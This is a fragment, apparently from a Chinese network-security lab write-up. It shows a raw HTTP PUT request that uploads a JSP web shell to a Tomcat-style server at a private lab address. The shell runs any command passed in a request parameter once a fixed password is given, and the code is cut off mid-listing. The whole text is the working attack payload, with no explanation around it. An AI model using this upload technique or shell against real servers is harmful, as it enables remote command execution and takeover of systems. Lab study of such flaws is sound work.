 PUT /3.jsp/ HTTP/1.1
Host: 192.168.149.128:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows
NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 376
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getI
nputStream();
int a = -1;
byte[] b = new byte[2048];
0x网络安全实验室